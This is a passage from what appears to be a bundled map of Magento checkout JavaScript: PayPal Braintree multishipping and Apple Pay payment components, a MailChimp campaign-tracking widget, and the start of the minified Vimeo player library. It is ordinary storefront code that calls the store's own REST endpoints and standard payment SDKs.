Braintree.config.onPaymentMethodError();\n                    }\n                }.bind(this)).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get configuration for PayPal\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            var totals = quote.totals(),\n                config = {},\n                isActiveVaultEnabler = this.isActiveVault();\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: parseFloat(this.grandTotalAmount).toFixed(2),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n                requestBillingAgreement: true,\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = false;\n                config.paypal.shippingAddressEditable = false;\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        getShippingAddress: function () {\n\n            return {};\n        },\n\n        /**\n         * @override\n         */\n        getData: function () {\n            var data = this._super();\n\n            data['additional_data']['is_active_payment_token_enabler'] = true;\n\n            return data;\n        },\n\n        /**\n         * @override\n         */\n        isActiveVault: function () {\n            return true;\n        },\n\n        /**\n         * Skipping order review step on checkout with multiple addresses is not allowed.\n         *\n         * @returns {Boolean}\n         */\n        isSkipOrderReview: function () {\n            return false;\n        },\n\n        /**\n         * Checks if payment method nonce is already received.\n         *\n         * @returns {Boolean}\n         */\n        isPaymentMethodNonceReceived: function () {\n            return this.paymentMethodNonce !== null;\n        },\n\n        /**\n         * Update submit button on multi-addresses checkout billing form.\n         *\n         * @param {Boolean} isActive\n         */\n        updateSubmitButtonHtml: function (isActive) {\n            $(this.submitButtonSelector).removeClass(\"primary\");\n            if (this.isPaymentMethodNonceReceived() || !isActive) {\n                $(this.submitButtonSelector).addClass(\"primary\");\n                $(this.submitButtonSelector).html(this.reviewButtonHtml);\n            }\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (!this.isPaymentMethodNonceReceived()) {\n                this.payWithPayPal();\n            } else {\n                fullScreenLoader.startLoader();\n\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').submit();\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/hosted-fields.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields',\n    'PayPal_Braintree/js/validator',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'PayPal_Braintree/js/view/payment/adapter'\n], function (\n    $,\n    Component,\n    validator,\n    messageList,\n    $t,\n    fullScreenLoader,\n    setPaymentInformationAction,\n    additionalValidators,\n    braintree\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/form'\n        },\n\n        /**\n         * Get list of available CC types\n         *\n         * @returns {Object}\n         */\n        getCcAvailableTypes: function () {\n            let availableTypes = validator.getAvailableCardTypes(),\n                billingCountryId;\n\n            billingCountryId = $('#multishipping_billing_country_id').val();\n\n            if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                return validator.collectTypes(\n                    availableTypes, validator.getCountrySpecificCardTypes(billingCountryId)\n                );\n            }\n\n            return availableTypes;\n        },\n\n        /**\n         * @override\n         */\n        handleNonce: function (payload) {\n            let self = this;\n            this.setPaymentMethodNonce(payload.nonce);\n            this.setCreditCardBin(payload.details.bin);\n\n            // place order on success validation\n            self.validatorManager.validate(self, function () {\n                return self.setPaymentInformation();\n            }, function() {\n                self.isProcessing = false;\n                self.paymentMethodNonce = null;\n                self.creditCardBin = null;\n            });\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            if (this.isProcessing) {\n                return false;\n            } else {\n                this.isProcessing = true;\n            }\n\n            braintree.tokenizeHostedFields();\n            return false;\n        },\n\n        /**\n         * @override\n         */\n        setPaymentInformation: function () {\n            if (additionalValidators.validate()) {\n                fullScreenLoader.startLoader();\n                $.when(\n                    setPaymentInformationAction(\n                        this.messageContainer,\n                        this.getData()\n                    )\n                ).done(this.done.bind(this))\n                    .fail(this.fail.bind(this));\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            fullScreenLoader.stopLoader();\n            $('#multishipping-billing-form').submit();\n\n            return this;\n        }\n    });\n});\n","PayPal_Braintree/js/applepay/api.js":"/**\n * Braintree Apple Pay button API\n *\n **/\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'uiComponent',\n        'mage/translate',\n        'mage/storage',\n        'Magento_Customer/js/customer-data'\n    ],\n    function (\n        $,\n        _,\n        Component,\n        $t,\n        storage,\n        customerData\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: \"default\",\n                shippingAddress: {},\n                countryDirectory: null,\n                shippingMethods: {}\n            },\n\n            initialize: function () {\n                this._super();\n                if (!this.countryDirectory) {\n                    storage.get(\"rest/V1/directory/countries\").done(function (result) {\n                        this.countryDirectory = {};\n                        let i, data, x, region;\n                        for (i = 0; i < result.length; ++i) {\n                            data = result[i];\n                            this.countryDirectory[data.two_letter_abbreviation] = {};\n                            if (typeof data.available_regions !== 'undefined') {\n                                for (x = 0; x < data.available_regions.length; ++x) {\n                                    region = data.available_regions[x];\n                                    this.countryDirectory[data.two_letter_abbreviation][region.name.toLowerCase().replace(/[^A-Z0-9]/ig, '')] = region.id;\n                                }\n                            }\n                        }\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get region ID\n             */\n            getRegionId: function (countryCode, regionName) {\n                if (typeof regionName !== 'string') {\n                    return null;\n                }\n\n                regionName = regionName.toLowerCase().replace(/[^A-Z0-9]/ig, '');\n\n                if (typeof this.countryDirectory[countryCode] !== 'undefined' && typeof this.countryDirectory[countryCode][regionName] !== 'undefined') {\n                    return this.countryDirectory[countryCode][regionName];\n                }\n\n                return 0;\n            },\n\n            /**\n             * Set & get api token\n             */\n            setClientToken: function (value) {\n                this.clientToken = value;\n            },\n            getClientToken: function () {\n                return this.clientToken;\n            },\n\n            /**\n             * Set and get quote id\n             */\n            setQuoteId: function (value) {\n                this.quoteId = value;\n            },\n            getQuoteId: function () {\n                return this.quoteId;\n            },\n\n            /**\n             * Set and get display name\n             */\n            setDisplayName: function (value) {\n                this.displayName = value;\n            },\n            getDisplayName: function () {\n                return this.displayName;\n            },\n\n            /**\n             * Set and get success redirection url\n             */\n            setActionSuccess: function (value) {\n                this.actionSuccess = value;\n            },\n            getActionSuccess: function () {\n                return this.actionSuccess;\n            },\n\n            /**\n             * Set and get grand total\n             */\n            setGrandTotalAmount: function (value) {\n                this.grandTotalAmount = parseFloat(value).toFixed(2);\n            },\n            getGrandTotalAmount: function () {\n                return parseFloat(this.grandTotalAmount);\n            },\n\n            /**\n             * Set and get is logged in\n             */\n            setIsLoggedIn: function (value) {\n                this.isLoggedIn = value;\n            },\n            getIsLoggedIn: function () {\n                return this.isLoggedIn;\n            },\n\n            /**\n             * Set and get store code\n             */\n            setStoreCode: function (value) {\n                this.storeCode = value;\n            },\n            getStoreCode: function () {\n                return this.storeCode;\n            },\n\n            /**\n             * API Urls for logged in / guest\n             */\n            getApiUrl: function (uri) {\n                if (this.getIsLoggedIn() === true) {\n                    return \"rest/\" + this.getStoreCode() + \"/V1/carts/mine/\" + uri;\n                } else {\n                    return \"rest/\" + this.getStoreCode() + \"/V1/guest-carts/\" + this.getQuoteId() + \"/\" + uri;\n                }\n            },\n\n            /**\n             * Payment request info\n             */\n            getPaymentRequest: function () {\n                return {\n                    total: {\n                        label: this.getDisplayName(),\n                        amount: this.getGrandTotalAmount()\n                    },\n                    requiredShippingContactFields: ['postalAddress', 'name', 'email', 'phone'],\n                    requiredBillingContactFields: ['postalAddress', 'name']\n                };\n            },\n\n            /**\n             * Retrieve shipping methods based on address\n             */\n            onShippingContactSelect: function (event, session) {\n                // Get the address.\n                let address = event.shippingContact;\n\n                // Create a payload.\n                let payload = {\n                    address: {\n                        city: address.locality,\n                        region: address.administrativeArea,\n                        country_id: address.countryCode.toUpperCase(),\n                        postcode: address.postalCode,\n                        save_in_address_book: 0\n                    }\n                };\n\n                this.shippingAddress = payload.address;\n\n                // POST to endpoint for shipping methods.\n                storage.post(\n                    this.getApiUrl(\"estimate-shipping-methods\"),\n                    JSON.stringify(payload)\n                ).done(function (result) {\n                    // Stop if no shipping methods.\n                    let virtualFlag = false;\n                    if (result.length === 0) {\n                        let productItems = customerData.get('cart')().items;\n                        _.each(productItems,\n                            function (item) {\n                                if (item.is_virtual || item.product_type == 'bundle') {\n                                    virtualFlag = true;\n                                } else {\n                                    virtualFlag = false;\n                                }\n                            }\n                        );\n                        if (!virtualFlag) {\n                            session.abort();\n                            alert($t(\"There are no shipping methods available for you right now. Please try again or use an alternative payment method.\"));\n                            return false;\n                        }\n                    }\n\n                    let shippingMethods = [];\n                    this.shippingMethods = {};\n\n                    // Format shipping methods array.\n                    for (let i = 0; i < result.length; i++) {\n                        if (typeof result[i].method_code !== 'string') {\n                            continue;\n                        }\n\n                        let method = {\n                            identifier: result[i].method_code,\n                            label: result[i].method_title,\n                            detail: result[i].carrier_title ? result[i].carrier_title : \"\",\n                            amount: parseFloat(result[i].amount).toFixed(2)\n                        };\n\n                        // Add method object to array.\n                        shippingMethods.push(method);\n\n                        this.shippingMethods[result[i].method_code] = result[i];\n\n                        if (!this.shippingMethod) {\n                            this.shippingMethod = result[i].method_code;\n                        }\n                    }\n\n                    // Create payload to get totals\n                    let totalsPayload = {\n                        \"addressInformation\": {\n                            \"address\": {\n                                \"countryId\": this.shippingAddress.country_id,\n                                \"region\": this.shippingAddress.region,\n                                \"regionId\": this.getRegionId(this.shippingAddress.country_id, this.shippingAddress.region),\n                                \"postcode\": this.shippingAddress.postcode\n                            },\n                            \"shipping_method_code\": virtualFlag ? null : this.shippingMethods[shippingMethods[0].identifier].method_code,\n                            \"shipping_carrier_code\": virtualFlag ? null : this.shippingMethods[shippingMethods[0].identifier].carrier_code\n                        }\n                    };\n\n                    // POST to endpoint to get totals, using 1st shipping method\n                    storage.post(\n                        this.getApiUrl(\"totals-information\"),\n                        JSON.stringify(totalsPayload)\n                    ).done(function (result) {\n                        // Set total\n                        this.setGrandTotalAmount(result.base_grand_total);\n\n                        // Pass shipping methods back\n                        session.completeShippingContactSelection(\n                            ApplePaySession.STATUS_SUCCESS,\n                            shippingMethods,\n                            {\n                                label: this.getDisplayName(),\n                                amount: this.getGrandTotalAmount()\n                            },\n                            [{\n                                type: 'final',\n                                label: $t('Shipping'),\n                                amount: virtualFlag ? 0 : shippingMethods[0].amount\n                            }]\n                        );\n                    }.bind(this)).fail(function (result) {\n                        session.abort();\n                        alert($t(\"We're unable to fetch the cart totals for you. Please try an alternative payment method.\"));\n                        console.error(\"Braintree ApplePay: Unable to get totals\", result);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (result) {\n                    session.abort();\n                    alert($t(\"We're unable to find any shipping methods for you. Please try an alternative payment method.\"));\n                    console.error(\"Braintree ApplePay: Unable to find shipping methods for estimate-shipping-methods\", result);\n                    return false;\n                });\n            },\n\n            /**\n             * Record which shipping method has been selected & Updated totals\n             */\n            onShippingMethodSelect: function (event, session) {\n                let shippingMethod = event.shippingMethod;\n                this.shippingMethod = shippingMethod.identifier;\n\n                let payload = {\n                    \"addressInformation\": {\n                        \"address\": {\n                            \"countryId\": this.shippingAddress.country_id,\n                            \"region\": this.shippingAddress.region,\n                            \"regionId\": this.getRegionId(this.shippingAddress.country_id, this.shippingAddress.region),\n                            \"postcode\": this.shippingAddress.postcode\n                        },\n                        \"shipping_method_code\": this.shippingMethods[this.shippingMethod].method_code,\n                        \"shipping_carrier_code\": this.shippingMethods[this.shippingMethod].carrier_code\n                    }\n                };\n\n                storage.post(\n                    this.getApiUrl(\"totals-information\"),\n                    JSON.stringify(payload)\n                ).done(function (r) {\n                    this.setGrandTotalAmount(r.base_grand_total);\n\n                    session.completeShippingMethodSelection(\n                        ApplePaySession.STATUS_SUCCESS,\n                        {\n                            label: this.getDisplayName(),\n                            amount: this.getGrandTotalAmount()\n                        },\n                        [{\n                            type: 'final',\n                            label: $t('Shipping'),\n                            amount: shippingMethod.amount\n                        }]\n                    );\n                }.bind(this));\n            },\n\n            /**\n             * Place the order\n             */\n            startPlaceOrder: function (nonce, event, session, device_data) {\n                let shippingContact = event.payment.shippingContact,\n                    billingContact = event.payment.billingContact,\n                    payload = {\n                        \"addressInformation\": {\n                            \"shipping_address\": {\n                                \"email\": shippingContact.emailAddress,\n                                \"telephone\": shippingContact.phoneNumber,\n                                \"firstname\": shippingContact.givenName,\n                                \"lastname\": shippingContact.familyName,\n                                \"street\": shippingContact.addressLines,\n                                \"city\": shippingContact.locality,\n                                \"region\": shippingContact.administrativeArea,\n                                \"region_id\": this.getRegionId(shippingContact.countryCode.toUpperCase(), shippingContact.administrativeArea),\n                                \"region_code\": null,\n                                \"country_id\": shippingContact.countryCode.toUpperCase(),\n                                \"postcode\": shippingContact.postalCode,\n                                \"same_as_billing\": 0,\n                                \"customer_address_id\": 0,\n                                \"save_in_address_book\": 0\n                            },\n                            \"billing_address\": {\n                                \"email\": shippingContact.emailAddress,\n                                \"telephone\": shippingContact.phoneNumber,\n                                \"firstname\": billingContact.givenName,\n                                \"lastname\": billingContact.familyName,\n                                \"street\": billingContact.addressLines,\n                                \"city\": billingContact.locality,\n                                \"region\": billingContact.administrativeArea,\n                                \"region_id\": this.getRegionId(billingContact.countryCode.toUpperCase(), billingContact.administrativeArea),\n                                \"region_code\": null,\n                                \"country_id\": billingContact.countryCode.toUpperCase(),\n                                \"postcode\": billingContact.postalCode,\n                                \"same_as_billing\": 0,\n                                \"customer_address_id\": 0,\n                                \"save_in_address_book\": 0\n                            },\n                            \"shipping_method_code\": this.shippingMethod ? this.shippingMethods[this.shippingMethod].method_code : '' ,\n                            \"shipping_carrier_code\": this.shippingMethod ? this.shippingMethods[this.shippingMethod].carrier_code : ''\n                        }\n                    };\n\n                // Set addresses\n                storage.post(\n                    this.getApiUrl(\"shipping-information\"),\n                    JSON.stringify(payload)\n                ).done(function () {\n                    // Submit payment information\n                    let paymentInformation = {\n                            \"email\": shippingContact.emailAddress,\n                            \"paymentMethod\": {\n                                \"method\": \"braintree_applepay\",\n                                \"additional_data\": {\n                                    \"payment_method_nonce\": nonce,\n                                    \"device_data\": device_data\n                                }\n                            }\n                        };\n                    if (window.checkout && window.checkout.agreementIds) {\n                        paymentInformation.paymentMethod.extension_attributes = {\n                            \"agreement_ids\": window.checkout.agreementIds\n                        };\n                    }\n                    storage.post(\n                        this.getApiUrl(\"payment-information\"),\n                        JSON.stringify(paymentInformation)\n                    ).done(function (r) {\n                        document.location = this.getActionSuccess();\n                        session.completePayment(ApplePaySession.STATUS_SUCCESS);\n                    }.bind(this)).fail(function (r) {\n                        session.completePayment(ApplePaySession.STATUS_FAILURE);\n                        session.abort();\n                        alert($t(\"We're unable to take your payment through Apple Pay. Please try an again or use an alternative payment method.\"));\n                        console.error(\"Braintree ApplePay Unable to take payment\", r);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (r) {\n                    console.error(\"Braintree ApplePay Unable to set shipping information\", r);\n                    session.completePayment(ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS);\n                });\n            }\n        });\n    });\n","PayPal_Braintree/js/applepay/button.js":"/**\n * Braintree Apple Pay button\n **/\ndefine(\n    [\n        'uiComponent',\n        \"knockout\",\n        \"jquery\",\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeApplePay',\n        'mage/translate',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        ],\n    function (\n        Component,\n        ko,\n        jQuery,\n        braintree,\n        dataCollector,\n        applePay,\n        $t,\n        additionalValidators\n    ) {\n        'use strict';\n\n        var that;\n\n        return {\n            init: function (element, context) {\n                // No element or context\n                if (!element || !context) {\n                    return;\n                }\n\n                // Context must implement these methods\n                if (typeof context.getClientToken !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a getClientToken method\", context);\n                    return;\n                }\n                if (typeof context.getPaymentRequest !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a getPaymentRequest method\", context);\n                    return;\n                }\n                if (typeof context.startPlaceOrder !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a startPlaceOrder method\", context);\n                    return;\n                }\n\n                if (this.deviceSupported() === false) {\n                    return;\n                }\n\n                // init braintree api\n                braintree.create({\n                    authorization: context.getClientToken()\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('Error creating client:', clientErr);\n                        return;\n                    }\n\n                        dataCollector.create({\n                            client: clientInstance\n                        }, function (dataCollectorErr, dataCollectorInstance) {\n                            if (dataCollectorErr) {\n                                return;\n                            }\n\n                            applePay.create({\n                                client: clientInstance\n                            }, function (applePayErr, applePayInstance) {\n                                // No instance\n                                if (applePayErr) {\n                                    console.error('Braintree ApplePay Error creating applePayInstance:', applePayErr);\n                                    return;\n                                }\n\n                                // Create a button within the KO element, as apple pay can only be instantiated through\n                                // a valid on click event (ko onclick bind interferes with this).\n                                var el = document.createElement('div');\n                                el.className = \"braintree-apple-pay-button\";\n                                el.title = $t(\"Pay with Apple Pay\");\n                                el.alt = $t(\"Pay with Apple Pay\");\n                                el.addEventListener('click', function (e) {\n                                    e.preventDefault();\n\n                                    if (!additionalValidators.validate()) {\n                                        return false;\n                                    }\n                                    // Payment request object\n                                    var paymentRequest = applePayInstance.createPaymentRequest(context.getPaymentRequest());\n                                    if (!paymentRequest) {\n                                        alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                        console.error('Braintree ApplePay Unable to create paymentRequest', paymentRequest);\n                                        return;\n                                    }\n\n                                    // Show the loader\n                                    jQuery(\"body\").loader('show');\n\n                                    // Init apple pay session\n                                    try {\n                                        var session = new ApplePaySession(1, paymentRequest);\n                                    } catch (err) {\n                                        jQuery(\"body\").loader('hide');\n                                        console.error('Braintree ApplePay Unable to create ApplePaySession', err);\n                                        alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                        return false;\n                                    }\n\n                                    // Handle invalid merchant\n                                    session.onvalidatemerchant = function (event) {\n                                        applePayInstance.performValidation({\n                                            validationURL: event.validationURL,\n                                            displayName: context.getDisplayName()\n                                        }, function (validationErr, merchantSession) {\n                                            if (validationErr) {\n                                                session.abort();\n                                                console.error('Braintree ApplePay Error validating merchant:', validationErr);\n                                                alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                                return;\n                                            }\n\n                                            session.completeMerchantValidation(merchantSession);\n                                        });\n                                    };\n\n                                    // Attach payment auth event\n                                    session.onpaymentauthorized = function (event) {\n                                        applePayInstance.tokenize({\n                                            token: event.payment.token\n                                        }, function (tokenizeErr, payload) {\n                                            if (tokenizeErr) {\n                                                console.error('Error tokenizing Apple Pay:', tokenizeErr);\n                                                session.completePayment(ApplePaySession.STATUS_FAILURE);\n                                                return;\n                                            }\n\n                                            // Pass the nonce back to the payment method\n                                            context.startPlaceOrder(payload.nonce, event, session, dataCollectorInstance.deviceData);\n                                        });\n                                    };\n\n                                    // Attach onShippingContactSelect method\n                                    if (typeof context.onShippingContactSelect === 'function') {\n                                        session.onshippingcontactselected = function (event) {\n                                            return context.onShippingContactSelect(event, session);\n                                        };\n                                    }\n\n                                    // Attach onShippingMethodSelect method\n                                    if (typeof context.onShippingMethodSelect === 'function') {\n                                        session.onshippingmethodselected = function (event) {\n                                            return context.onShippingMethodSelect(event, session);\n                                        };\n                                    }\n\n                                    // Hook\n                                    if (typeof context.onButtonClick === 'function') {\n                                        context.onButtonClick(session, this, e);\n                                    } else {\n                                        jQuery(\"body\").loader('hide');\n                                        session.begin();\n                                    }\n                                });\n                                element.appendChild(el);\n                            });\n                        });\n\n                });\n            },\n\n            /**\n             * Check the site is using HTTPS & apple pay is supported on this device.\n             * @return boolean\n             */\n            deviceSupported: function () {\n                if (location.protocol != 'https:') {\n                    console.warn(\"Braintree Apple Pay requires your checkout be served over HTTPS\");\n                    return false;\n                }\n\n                if ((window.ApplePaySession && ApplePaySession.canMakePayments()) !== true) {\n                    console.warn(\"Braintree Apple Pay is not supported on this device/browser\");\n                    return false;\n                }\n\n                return true;\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/shortcut.js":"/**\n * Braintree Apple Pay mini cart payment method integration.\n **/\ndefine(\n    [\n        'uiComponent',\n        'PayPal_Braintree/js/applepay/button',\n        'PayPal_Braintree/js/applepay/api',\n        'mage/translate',\n        'domReady!'\n    ],\n    function (\n        Component,\n        button,\n        buttonApi,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                id: null,\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: \"default\"\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initialize: function () {\n                this._super();\n                if (!this.displayName) {\n                    this.displayName = $t('Store');\n                }\n\n                var api = new buttonApi();\n                api.setGrandTotalAmount(parseFloat(this.grandTotalAmount).toFixed(2));\n                api.setClientToken(this.clientToken);\n                api.setDisplayName(this.displayName);\n                api.setQuoteId(this.quoteId);\n                api.setActionSuccess(this.actionSuccess);\n                api.setIsLoggedIn(this.isLoggedIn);\n                api.setStoreCode(this.storeCode);\n\n                // Attach the button\n                button.init(\n                    document.getElementById(this.id),\n                    api\n                );\n\n                return this;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-applepay.js":"define([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment;\n\n    if (config['braintree_applepay'].clientToken) {\n        rendererList.push({\n            type: 'braintree_applepay',\n            component: 'PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay'\n        });\n    }\n\n    return Component.extend({});\n});\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay.js":"/**\n * Braintree Apple Pay payment method integration.\n **/\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/applepay/button'\n], function (\n    Component,\n    quote,\n    button\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/applepay/core-checkout',\n            paymentMethodNonce: null,\n            deviceData: null,\n            grandTotalAmount: 0,\n            deviceSupported: button.deviceSupported()\n        },\n\n        /**\n         * Inject the apple pay button into the target element\n         */\n        getApplePayBtn: function (id) {\n            button.init(\n                document.getElementById(id),\n                this\n            );\n        },\n\n        /**\n         * Subscribe to grand totals\n         */\n        initObservable: function () {\n            this._super();\n            this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n\n            quote.totals.subscribe(function () {\n                if (this.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Apple pay place order method\n         */\n        startPlaceOrder: function (nonce, event, session, device_data) {\n            this.setPaymentMethodNonce(nonce);\n            this.setDeviceData(device_data);\n            this.placeOrder();\n\n            session.completePayment(ApplePaySession.STATUS_SUCCESS);\n        },\n\n        /**\n         * Save nonce\n         */\n        setPaymentMethodNonce: function (nonce) {\n            this.paymentMethodNonce = nonce;\n        },\n\n        /**\n         * Save nonce\n         */\n        setDeviceData: function (device_data) {\n            this.deviceData = device_data;\n        },\n\n        /**\n         * Retrieve the client token\n         * @returns null|string\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * Payment request data\n         */\n        getPaymentRequest: function () {\n            return {\n                total: {\n                    label: this.getDisplayName(),\n                    amount: this.grandTotalAmount\n                }\n            };\n        },\n\n        /**\n         * Merchant display name\n         */\n        getDisplayName: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantName;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce,\n                    'device_data': this.deviceData\n                }\n            };\n            return data;\n        },\n\n        /**\n         * Return image url for the apple pay mark\n         */\n        getPaymentMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n        }\n    });\n});\n","Ebizmarts_MailChimp/js/campaigncatcher.js":"/**\n * Ebizmarts_MailChimp Magento JS component\n *\n * @category    Ebizmarts\n * @package     Ebizmarts_MailChimp\n * @author      Ebizmarts Team <info@ebizmarts.com>\n * @copyright   Ebizmarts (http://ebizmarts.com)\n * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)\n */\ndefine(\n    [\n        'jquery',\n        'mage/cookies'\n    ],\n    function ($) {\n        \"use strict\";\n\n        $.widget('mage.campaigncatcher', {\n            \"options\": {\n                \"checkCampaignUrl\": \"\"\n            },\n\n            _init: function () {\n                var self = this;\n                $(document).ready(function () {\n                    var path = location;\n                    var urlparams = null;\n                    var isGet = path.search.search('\\\\?');\n                    var mc_cid = null;\n                    var isMailchimp = false;\n                    var checkCampaignUrl = self.options.checkCampaignUrl;\n                    if(isGet != -1) {\n                        urlparams = self.getUrlVars();\n                        urlparams.forEach(function (item) {\n                            if (item.key=='utm_source') {\n                                var reg = /^mailchimp$/;\n                                if (reg.exec(item.value)) {\n                                    isMailchimp = true;\n                                }\n                            } else {\n                                if (item.key=='mc_cid') {\n                                    mc_cid = item.value;\n                                }\n                            }\n                        });\n                    } else {\n                        urlparams = path.href.split('/');\n                        var utmIndex = $.inArray('utm_source', urlparams);\n                        var mccidIndex = $.inArray('mc_cid', urlparams);\n                        if (utmIndex != -1) {\n                            var value = urlparams[utmIndex + 1];\n                            var reg = /^mailchimp$/;\n                            if (reg.exec(value)) {\n                                isMailchimp = true;\n                            }\n                        } else {\n                            if (mccidIndex != -1) {\n                                mc_cid = urlparams[mccidIndex + 1];\n                            }\n                        }\n                    }\n                    if (mc_cid && !isMailchimp) {\n                        $.ajax({\n                            url: checkCampaignUrl + 'mc_cid/' + mc_cid + '/',\n                            type: 'GET',\n                            dataType: 'json',\n                            cache: true,\n                            showLoader: false\n                        }).done(function (data) {\n                            if (data.valid==0) {\n                                $.mage.cookies.clear('mailchimp_campaign_id');\n                                $.mage.cookies.set('mailchimp_landing_page', location);\n                            } else if (data.valid==1) {\n                                $.mage.cookies.set('mailchimp_campaign_id' , mc_cid);\n                                $.mage.cookies.set('mailchimp_landing_page', location);\n                            }\n                        });\n                    }\n\n                    if (isMailchimp) {\n                        $.mage.cookies.clear('mailchimp_campaign_id');\n                        $.mage.cookies.set('mailchimp_landing_page', location);\n                    }\n                });\n            },\n            getUrlVars: function() {\n                var vars = [];\n                var i = 0;\n                var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {\n                    vars[i] = {'value':value,'key':key};\n                    i++;\n                });\n                return vars;\n            }\n        });\n        return $.mage.campaigncatcher;\n    }\n);\n","Nwdthemes_Revslider/public/assets/js/vimeo.player.min.js":"/*! @vimeo/player v2.16.0 | (c) 2021 Vimeo | MIT License | https://github.com/vimeo/player.js */\r\n!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):((e=\"undefined\"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){\"use strict\";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e=\"undefined\"!=typeof global&&\"[object global]\"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:\"\".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function c(e){return/^(https?:)?\\/\\/((player|www)\\.)?vimeo\\.com(?=$|\\/)/.test(e)}function s(e){var t,n=0<arguments.length&&void 0!==e?e:{},r=n.id,o=n.url,i=r||o;if(!i)throw new Error(\"An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.\");if(t=i,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return\"https://vimeo.com/\".concat(i);if(c(i))return i.replace(\"http:\",\"https:\");if(r)throw new TypeError(\"\u201c\".concat(r,\"\u201d is not a valid video id.\"));throw new 